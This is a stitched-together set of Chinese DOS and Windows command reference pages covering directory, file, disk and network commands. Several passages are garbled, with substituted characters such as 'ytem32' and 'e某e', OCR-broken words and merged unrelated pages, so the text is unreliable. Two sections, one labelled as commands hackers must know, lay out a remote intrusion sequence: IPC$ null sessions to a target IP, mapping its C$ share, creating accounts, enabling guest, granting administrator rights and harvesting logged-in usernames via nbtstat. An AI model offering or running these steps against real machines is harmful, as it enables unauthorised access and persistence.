DOS命令全集(2)
dos网络命令全集

dos网络命令全集二、ipconfig/winipcfg与ping 命有所区别,利用ipconfig和winipcfg工具可以查看和修改网络中的tcp/ip协议的有关配置,如ip地址、网关、子网掩码等。
还可以查看主机的相关信息如:主机名、dns服务器、节点类型等。
其中网络适配器的物理地址在检测网络错误时非常有用。
这两个工具在windows 95/98中都能使用,功能基本相同,只是ipconfig 是以dos的字符形式显示,而winipcfg则用图形界面显示,也就是其实两个工具是一个工具,只不过一个是dos 下的版本,另一个为windwos下的版本,但要注意,在windows nt中只能运行于dos方式下的ipconfig工具。
(在命令提示符下键入winipcfg/?或ipconfig可获得winipcfg或ipconfig的使用帮助。
)主要功能:显示用户所在主机内部的ip协议的配置信息1、ipconfig命令的语法格式ipconfig[/all][/batch file][/renew all][/release all][/renew n][/release n]all——显示与tcp/ip协议相关的所有细节信息,其中包括测试的主机名、ip地址、子网掩码、节点类型、是否启用ip 路由、网卡的物理地址、默认网关等。
文件名中,batch file——将测试的结果存入指定的“file“以便于逐项查看,如果省略file文件名,则系统会把这测试的结文件中。
果保存在系统的“winipcfg.out”renew all——更新全部适配器的通信配置情况,所有测试重新开始。
release all——释放全部适配器的通信配置情况。
renew n——更新第n号适配器的通信配置情况,所有测试重新开始。
release n——释放第n号适配器的通信配置情况。
2、winipcfg命令winipcfg工具的功能与ipconfig基本相同,只是winipcfg是以图形界面的方式显示,在操作上更加方便。
dos命令大全及用法_dos命令详解dos命令大全

dos命令大全及用法_dos命令详解dos命令大全do命令详解2.dir盘符:路径文件名字:表示指定目录下是否有这个文件,若盘符:路径与当前盘符:路径相同,可以省略盘符:路径。
例如:dirc:windowytem32calc.e某e就是表示查看ytem32目录下是否有该calc.e某e文件,如果有就会提示没有则不提示,如果在C盘查找该文件时,加上/则可以在C盘所有目录下搜索该文件。
3.dir某.e某e或dirap.某:支持通配符查看,前者表示查看所有e 某e文件,后者表示查看名字为ap任意后缀文件。
文件多建议配合/p。
4./p参数:表示在dir浏览的时候可以一屏一屏地显示,并且按任意键继续浏览。
5./w:横向显示文件和目录名称,一般分为三排,但不显示文件的创建时间、数量。
其中用中[]括起来的是目录。
6./a:如果直接是/a那么就显示所有属性的文件,包括dir看不到的系统隐藏属性的文件。
下面是/a的子参数,子参数可以多个,例如/ah 就是显示隐藏和系统属性的。
属性开关可以组合使用,但属性之间不能用空格隔开。
中间也可以使用冒号进行表示,例如dir/a:h带子参数:dir/ad只显示目录dir/ah:只显示隐藏属性的文件(h=hidden隐藏的)dir/ar只显示只读属性的文件(r=read)dir/a:只显示系统文件(=ytem)dir/aa:只显示存档属性文件(a=archive)dir/a-h显示非隐藏性的文件dir/a-:显示非系统属性的文件dir/a-d仅显示任意属性文件,不显示文件夹。
dir/a-a:显示没有更改过的存档文件dir/a-r显示非只读属性的文件。
7./:表示显示该目录以及该目录下所有子目录中的文件夹和文件。
例如dir/c:就会显示C盘下所有文件包括window、ytem32等C盘全部目录以及目录下子目录下的文件。
8./o:(o=order顺序)表示查看该目录下的文件时候进行排序,不接子参数表示默认按先以字母顺序显示目录,再以字母顺序显示文件。
DOS操作命令大全

DOS操作命令大全dos操作命令大全1.txt恨一个人和爱一个人的区分是:一个放在嘴边,一个藏在心里。
人生三愿:一是吃得下饭,二是睡得着觉,三是笑得出来。
基本dos命令全集2021-07-16 00:00基本dos命令全集dos命令全集一)md——建立子名目 1.功能:建立新的子名目2.型别:内部命令3.格式:md[碟符:][路径名]〈子名目名〉4.使用说明:1)“碟符”:指定要建立子名目的磁碟驱动器字母,若省略,则为当前驱动器;(2)“路径名”:要建立的子名目的上级名目名,若预设则建在当前名目下。
例:(1)在c盘的根名目下建立名为fox的子名目;(2)在fox子名目下再建立user子名目。
c:、>md fox (在当前驱动器c盘下建立子名目fox)c:、>md fox 、user (在fox 子名目下再建立user 子名目)(二)cd——转变当前名目1.功能:显示当前名目2.型别:内部命令3.格式:cd[碟符:][路径名][子名目名]4.使用说明:(1)假如省略路径和子名目名则显示当前名目;(2)如採用“cd、”格式,则退回到根名目;3)如採用“cd.。
”格式则退回到上一级名目。
例:(1)进入到user子名目;(2)从user子名目退回到子名目;(3)返回到根名目。
c:、>cd fox 、user(进入fox子名目下的user子名目)c:、fox、user>cd.。
(退回上一级根名目)c:、fox >cd、(返回到根名目)c:、>(三)rd——删除子名目命令1.功能:从指定的磁碟删除了名目。
2.型别:内部命令3.格式:rd[碟符:][路径名][子名目名]4.使用说明:(1)子名目在删除前必需是空的,也就是说蹊要先进入该子名目,使用del(删除档案的命令)将其子名目下的档案删空,然后再退回到上一级名目,用rd命令删除该了名目本身;(2)不能删除根名目和当前名目。
例:要求把c盘fox子名目下的user子名目删除,*作如下:第一步:先将user子名目下的档案删空;c、>del c:、fox、user、*。
最全的DOS命令全集

最全的DOS命令全集十面埋伏de海盗78位粉丝1楼net use \\ip\ipc$ " " /user:" " 建立IPC空链接net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: \\ip\c$ 登陆后映射对方C:到本地为H:net use \\ip\ipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet,net start schedule)net stop 服务名停止某服务net time \\目标ip 查看对方时间net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view \\ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
dos命令大全及用法

dos命令大全及用法DOS命令大全及用法。
DOS(Disk Operating System)是早期个人计算机上广泛使用的操作系统,它的命令行界面为用户提供了丰富的操作命令,可以进行文件管理、系统配置、网络设置等多种操作。
在本文中,我们将介绍DOS命令的大全及用法,帮助大家更好地了解和使用DOS命令。
1. 目录操作命令。
dir,列出当前目录下的文件和子目录。
cd,切换当前目录。
md,创建新的目录。
rd,删除指定的目录。
2. 文件操作命令。
copy,复制文件。
del,删除文件。
type,查看文件内容。
ren,重命名文件。
3. 磁盘操作命令。
format,格式化磁盘。
chkdsk,检查磁盘错误。
diskcopy,复制磁盘内容。
label,为磁盘添加标签。
4. 网络操作命令。
ping,测试网络连接。
ipconfig,显示网络配置信息。
net,管理网络连接。
tracert,跟踪网络数据包的路径。
5. 系统配置命令。
config,显示或设置系统配置。
sys,将系统文件从一个地方复制到另一个地方。
mem,显示内存使用情况。
mode,配置系统设备。
6. 批处理命令。
echo,显示消息或开关命令回显。
goto,将批处理的执行转移到另一行。
if,执行条件处理。
call,调用另一个批处理程序。
7. 其他常用命令。
tree,以图形方式显示目录结构。
find,在文件中搜索字符串。
sort,对文本文件进行排序。
xcopy,复制文件和目录树。
以上是部分常用的DOS命令及其用法,通过学习和掌握这些命令,你可以更加高效地进行文件管理、系统配置和网络操作。
当然,DOS命令还有很多其他功能和用法,需要大家在实际操作中不断学习和探索。
总结。
DOS命令作为早期个人计算机操作系统的重要组成部分,具有丰富的功能和灵活的操作方式。
通过本文的介绍,相信大家对DOS命令有了更深入的了解,希望大家能够在实际应用中灵活运用这些命令,提高工作效率和操作技能。
Docs命令大全

MS DOS 命令大全一、基础命令1 dir无参数:查看当前所在目录的文件和文件夹。
/s:查看当前目录已经其所有子目录的文件和文件夹。
/a:查看包括隐含文件的所有文件。
/ah:只显示出隐含文件。
/w:以紧凑方式(一行显示5个文件)显示文件和文件夹。
/p:以分页方式(显示一页之后会自动暂停)显示。
|more:前面那个符号是“\”上面的那个,叫做重定向符号,就是把一个命令的结果输出为另外一个命令的参数。
more也是一个命令,dir /w |more 得到的结果和dir /w /p的结果是一样的。
其他的参数大家可以用:dir/?查看。
2 cdcd 目录名:进入特定的目录。
如果看到有个目录显示为:abcdefghi 就输入:cdabcdef.ghi进入该目录。
cd\ 退回到根目录。
cd..退回到上一级目录。
3 md rdmd 目录名:建立特定的文件夹。
(dos下面习惯叫目录,win下面习惯叫文件夹。
呵呵!)rd 目录名:删除特定的文件夹。
4 cls清除屏幕。
5 copycopy 路径\文件名路径\文件名:把一个文件拷贝到另一个地方。
6 movemove 路径\文件名路径\文件名:把一个文件移动(就是剪切+复制)到另一个地方。
7 deldel 文件名:删除一个文件。
del *.*:删除当前文件夹下所有文件。
del不能删除文件夹。
8 deltree删除文件夹和它下面的所有子文件夹还有文件,厉害。
不要乱用。
9 formatformat x: :x代表盘符,格式化一个分区。
在dos下是用fat文件系统格式化的,在windows2000安装的时候会问你要不要转换为ntfs。
10 typetype 文本文件名:显示出文本文件的内容。
11 edit其实这是个小程序,编辑文本文件用的。
12 renren 旧文件名新文件名:改文件名。
二、关于网络的常用命令1 pingping 主机ip或名字:向目标主机发送4个icmp数据包,测试对方主机是否收到并响应,一般常用于做普通网络是否通畅的测试。
dos常用命令大全及用法

DOS(Disk Operating System)是一种早期的计算机操作系统,它使用命令行界面来与计算机进行交互。
以下是DOS常用命令的列表及用法:1. **dir**:列出目录中的文件和子目录。
* 用法:`dir [路径]`* 示例:`dir C:\Windows`2. **md** 或 **mkdir**:创建新目录。
* 用法:`md [路径]` 或 `mkdir [路径]`* 示例:`md C:\Users\NewFolder` 或`mkdir C:\Users\NewFolder`3. **cd**:改变当前目录。
* 用法:`cd [路径]`* 示例:`cd C:\Users\Username`4. **rd** 或 **rmdir**:删除目录。
* 用法:`rd [路径]` 或 `rmdir [路径]`* 注意:不能删除非空的目录。
5. **copy**:复制文件或目录。
* 用法:`copy [源文件/目录] [目标文件/目录]`* 示例:`copy C:\file.txt D:\file.txt`6. **type**:显示文本文件的内容。
* 用法:`type [文件名]`* 示例:`type C:\file.txt`7. **ren** 或 **rename**:重命名文件或目录。
* 用法:`ren [旧文件名] [新文件名]` 或 `rename [旧文件名] [新文件名]`* 示例:`ren C:\oldname.txt C:\newname.txt`8. **del** 或 **erase**:删除文件。
* 用法:`del [文件名]` 或 `erase [文件名]`* 注意:删除的文件无法恢复。
9. **cls**:清除命令提示符窗口的内容。
* 用法:`cls`10. **exit**:退出命令提示符。
* 用法:`exit`11. **color**:更改命令提示符的背景和文字颜色。
dos命令大全黑客必知的DOS命令集合

dos命令⼤全⿊客必知的DOS命令集合⼀般来说dos命令都是在dos程序中进⾏的,如果电脑中安装有dos程序可以从开机选项中选择进⼊,在windows 系统中我们还可以从开始运⾏中输⼊cmd命令进⼊操作系统中的dos命令,如下图:严格的说,windows 中的命令窗⼝并不是真正意义上的dos操作界⾯,其功能并不全⾯,真正的dos程序是在电脑中没进⼊系统⽽进⼊的dos界⾯,如下图:如上图,我们只要在dos界⾯中输⼊各种dos命令,即可实现相应的命令,下⾯分享下dos命令⼤全:net use ipipc$ " " /user:" " 建⽴IPC空链接net use ipipc$ "密码" /user:"⽤户名" 建⽴IPC⾮空链接net use h: ipc$ "密码" /user:"⽤户名" 直接登陆后映射对⽅C:到本地为H:net use h: ipc$ 登陆后映射对⽅C:到本地为H:net use ipipc$ /del 删除IPC链接net use h: /del 删除映射对⽅到本地的为H:的映射net user ⽤户名 密码 /add 建⽴⽤户net user guest /active:yes 激活guest⽤户net user 查看有哪些⽤户net user 帐户名查看帐户的属性net locaLGroup administrators ⽤户名 /add 把“⽤户”添加到管理员中使其具有管理员权限,注意:administrator后加s⽤复数net start 查看开启了哪些服务net start 服务名 开启服务;(如:net start telnet, net start schedule)net stop 服务名停⽌某服务net time ⽬标ip 查看对⽅时间net time ⽬标ip /set 设置本地计算机时间与“⽬标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域⽹内开启了哪些共享net view ip 查看对⽅局域⽹内开启了哪些共享net config 显⽰系统⽹络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "⽂本信息" 向对⽅发信息net ver 局域⽹内正在使⽤的⽹络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 ⽤guest⽤户登陆后⽤将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端⼝,常⽤netstat -annetstat -n 查看端⼝的⽹络连接情况,常⽤netstat -annetstat -v 查看正在进⾏的⼯作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使⽤情况(查看tcp/ip协议使⽤情况)netstat -s 查看正在使⽤的所有协议使⽤情况nBTstat -A ip 对⽅136到139其中⼀个端⼝开了的话,就可查看对⽅最近登陆的⽤户名(03前的为⽤户名)-注意:参数-A要⼤写trAcert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”⽤于设置超时间隔。
电脑系统DOS命令大全

电脑系统DOS命令大全在计算机中,DOS是操作系统(Operating System)的一种。
DOS是英文“Disk Operating System”的缩写,翻译为磁盘操作系统,是一个以磁盘为中心的操作系统,由微软公司于1981年推出,被广泛应用于个人电脑(PC)。
DOS命令就是在DOS操作系统下操作计算机时所用到的命令,本文将为大家介绍常用的DOS命令大全。
1. 常见DOS命令1.1 目录操作命令•dir:显示当前目录下的所有文件和文件夹。
•cd:进入指定目录。
•cd..:返回上一级目录。
•md:创建一个新的文件夹。
•rd:删除一个文件夹。
•cls:清屏。
1.2 文件操作命令•del:删除一个文件。
•copy:复制一个文件。
•move:移动文件或文件夹。
•rename:重命名一个文件。
•attrib:设置文件属性。
1.3 磁盘操作命令•format:格式化磁盘。
•chkdsk:检查磁盘。
•label:为磁盘添加标签。
•vol:显示磁盘的卷标。
1.4 其他命令•time:显示或改变系统时间。
•date:显示或改变系统日期。
•echo:用于输出文本或命令行信息。
•tree:以树状图方式显示文件夹结构。
2. DOS命令详解2.1 目录操作命令dir命令使用dir命令可以显示当前文件夹(目录)中的所有文件和子文件夹。
命令后面可以添加参数,控制显示结果。
例如,dir /w可以把所有文件和文件夹压缩成一行显示。
cd命令使用cd命令可以进入指定目录,例如cd /可以进入根目录,cd /windows可以进入windows文件夹。
如果要返回上一级目录,使用cd/..。
md命令使用md命令可以创建一个新的文件夹。
例如,md mydir可以在当前目录下创建一个名为“mydir”的文件夹。
rd命令使用rd命令可以删除一个文件夹。
如果要删除一个非空文件夹,请使用rd /s /q dirname命令。
cls命令使用cls命令可以清屏。
dos命令全集(最新完整版

(四) DISKCOPY ——整盘 复制命令 1.功 能:复制 格式和内 容完全相 同的软盘 。 2.类 型:外部 命令 3.格 式: DISKCOPY [盘符 1:][盘 符2:] 4.使用 说明: (1)如 果目标软 盘没有格 式化,则 复制时系 统自动选 进行格式 化。 (2)如 果目标软 盘上原有 文件,则 复制后将 全部丢失 。
(6)选 用[/U]参 数,表示 无条件格 式化,即 破坏原来 磁盘上所 有数据。 不加/U, 则为安全 格式化, 这时先建 立一个镜 象文件保 存原来的 FAT表和 根目录, 必要时可 用 UNFORRMA T恢复原 来的数据 。 (二) UNFORMAT 恢复格式 化命令2)选 用/P参数 将显示于 屏幕的报 告(包含 /L参数所 产生的信 息)同时 也送到打 印机。运 行时屏幕 会显示: “Print out will be sent to LPT1” (3)选 用/TEST 参数只做 模拟试验 (TEST) 不做真正 的写入动 作。使用 此参数屏 幕会显 示:“ Simulati on only ” (4)选 用/U参数 不使用 MIRROR映 像文件的 数据,直 接根据磁 盘现状进 行 UNFORMAT 。 (5)选 用 /PSRTN; 修复硬盘 分区表。
2.类 型:外部 命令 3.格 式: UNFORMAT 〈盘符〉 [/L][/U] [/P][/TE ST]
4.使用 说明:用 于将被“ 非破坏性 ”格式化 的磁盘恢 复。根目 录下被删 除的文件 或子目录 及磁盘的 系统扇区 (包括 FAT、根 目录、 BOOT扇区 及硬盘分 区表)受 损时,也 可以用 UNFORMAT 来抢救。 (1)选 用/L参数 列出找到 的子目录 名称、文 件名称、 大孝日期 等信息, 但不会真 的做 FORMAT工 作。
DOS命令大全(带目录)

DOS命令目录DOS命令目录 (1)一.网络操作 (2)1,ping (2)2,nbtstat (3)3,netstat (3)4,tracert (4)5,net (4)net view (4)net use (4)net start (5)net stop (5)net user (5)net localgroup (5)net time (6)6,at (6)7,ftp (6)8,telnet (7)二.文件磁盘操作 (8)一、目录操作命令: (8)1.DIR (9)2. md (9)3. cd (9)4. rd (10)二、文件操作命令: (10)5.copy 在英文中是复制的意思 (10)6. del (11)7. ren (11)8. type (12)三、磁盘操作命令 (12)9. format (12)10. discopy (12)11. deltree (13)12. chkdsk (13)13. sys (13)三.Config.sys常用操作 (14)1、FILES=数字 (14)2、BUFFERS=数字 (14)3、DEVICE和DEVICEHIGH (15)4、HIMEM.SYS和EMM386.EXE (15)5、DOS=HIGH,UMB (16)一.网络操作1,ping它是用来检查网络是否通畅或者网络连接速度的命令。
作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。
下面就来看看它的一些常用的操作。
先看看帮助吧,在DOS窗口中键入:ping /? 回车,出现如图1。
所示的帮助画面。
在此,我们只掌握一些基本的很有用的参数就可以了(下同)。
Dos全集:全部cmd命令

migautoplay
mmc
mobsync
mountvol
mpnotify
mrinfo
msconfig
msdt
msdtc
msfeedssync
msg
mshta
msiexec
msinfo32
mspaint
msra
mstsc
mtstocom
muiunattend
multidigimon
napstat
systempropertiesremote
systray
tabcal
takeown
tapiunattend
启动单独的窗口以运行指定的程序或命令。
subst
将路径与驱动器号关联。
systeminfo
显示计算机的特定属性和配置。
tasklist
显示包括服务在内的所有当前运行的任务。
taskkill
中止或停止正在运行的进程或应用程序。
time
显示或设置系统时间。
title
设置cmd.exe会话的窗口标题。
tree
optionalfeatures
osk
p2phost
pathping
pcalua
pcaui
pcawrk
pcwrun
perfmon
ping
pkgmgr
plasrv
pnpunattend
pnputil
poqexec
powercfg
presentationhost
presentationsettings
prevhost
Dos全集:所有cmd命令
分为三部分介绍这些命令行,
dos 常用命令

dos 常用命令摘要:一、引言二、DOS 常用命令分类1.文件操作命令2.目录操作命令3.文件查找命令4.系统管理命令5.网络管理命令三、总结正文:DOS(Disk Operating System,磁盘操作系统)是一种基于磁盘的操作系统,它提供了许多实用的命令来帮助用户管理计算机。
本文将为您介绍一些常用的DOS 命令。
一、文件操作命令1.创建文件:`touch <文件名>`2.删除文件:`del <文件名>`3.重命名文件:`ren <原文件名> <新文件名>`4.复制文件:`copy <源文件> <目标文件>`5.移动文件:`move <源文件> <目标文件>`6.查找文件:`find <文件名>`7.显示文件属性:`attrib <文件名>`二、目录操作命令1.创建目录:`mkdir <目录名>`2.删除目录:`rmdir <目录名>`3.重命名目录:`ren <原目录名> <新目录名>`4.进入目录:`cd <目录名>`5.显示当前目录:`dir`6.显示目录内容:`dir <目录名>`三、文件查找命令1.查找文件:`find <文件名>`2.查找文本:`findstr <文本> <文件名>`四、系统管理命令1.显示系统信息:`systeminfo`2.更改系统时间:`date <日期>`3.更改系统环境变量:`set <变量名>=<变量值>`4.关闭计算机:`shutdown -s -t 0`5.重启计算机:`shutdown -r -t 0`五、网络管理命令1.显示网络配置信息:`ipconfig`2.显示网络连接信息:`netstat`3.建立网络连接:`ping <目标IP>`4.断开网络连接:`arp -d <目标MAC>`总结:DOS 常用命令涵盖了文件操作、目录操作、文件查找、系统管理和网络管理等多个方面,为用户提供了丰富的功能来管理计算机。
电脑系统DOS命令大全

若电脑虽然有问题但还能进入Windows,1.请依次点击“开始→程序→ MS-DOS方式”,你还可以点击“开始→运行”,在打开的对话框里输入“command”(不带引号,下同)。
若你的系统是Windows XP/2000,则输入“cmd”,同样可以进入DOS。
2.对于Windows 98系统,还可以点击“开始→关闭系统”,在出现的对话框中选择“重新启动计算机并切换到MS-DOS环境”,即可进入DOS。
3.在开机通过自检后,屏幕出现“Starting Windows 98…”的字样时,立即按下“F8”键,接着选择“Safe Mode Command Prompt Only”或“Command Prompt Only”,即可进入安全模式DOS或纯DOS。
4.系统崩溃了,重新启动计算机,按住Ctrl键,在出现的屏幕信息中选择“Safe Mode Command Prompt Only”或“Command Prompt Only”,即可进入安全模式DOS或纯DOS。
5.若无法进入Windows,重新启动计算机,进入CMOS,将BIOS中的第一启动顺序(1st Boot Device)改成软驱(Floppy),保存后插入系统盘即可。
DOS命令大全!!常用的有哪些呢?DOS:disk operate system,磁盘操作系统,DOS命令又分内部命令和外部命令。
内部命令又称为驻机命令,它是随着DOS系统的启动同时被加载到内存里且长驻内存。
也就是说,只要启动了DOS系统,我们就可以使用内部命令。
外部命令是储存在磁盘上的可执行文件,执行这些外部命令需要从磁盘将其文件调入内存,因此,外部命令只有该文件存在时才能使用。
带有.COM、.EXE、.BAT等扩展名的文件都可看成是外部命令。
常用的内部命令有MD、CD、RD、DIR、PATH、COPY、TYPE、EDIT、REN、DEL、CLS、VER、DATE、TIME、PROMPT。
dos命令大全及用法

dos命令大全及用法DOS命令大全及用法。
DOS(Disk Operating System)是一种磁盘操作系统,它是早期个人计算机上广泛使用的操作系统。
虽然现在的操作系统已经发展到了Windows、macOS和Linux等,但是对于一些老旧的系统或者一些特殊的需求,我们仍然需要了解和使用DOS命令。
下面,我将为大家介绍一些常用的DOS命令及其用法。
1. dir。
dir命令是列出当前目录下的文件和子目录的命令,使用方法非常简单,只需要在命令行中输入dir并按下回车即可。
dir命令还可以搭配一些参数来实现不同的功能,比如dir /w可以使文件列表以宽格式显示,dir /p可以分屏显示文件列表等。
2. cd。
cd命令是改变当前目录的命令,使用方法为cd 目录名,比如cd documents即可进入documents目录。
如果需要返回上一级目录,可以使用cd ..命令。
此外,cd命令还可以搭配一些特殊的符号来实现快速切换目录,比如cd /d可以切换到指定盘符下的目录。
3. copy。
copy命令是复制文件的命令,使用方法为copy 源文件目标文件,比如copyfile1.txt d:\backup\file1.txt即可将file1.txt复制到d盘的backup目录下。
copy命令还可以搭配一些参数来实现不同的功能,比如copy /y可以覆盖目标文件而不提示确认。
4. del。
del命令是删除文件的命令,使用方法为del 文件名,比如del file1.txt即可删除file1.txt文件。
如果需要删除目录,可以使用rd命令。
需要注意的是,删除操作是不可逆的,所以在使用del命令时要格外小心。
5. ren。
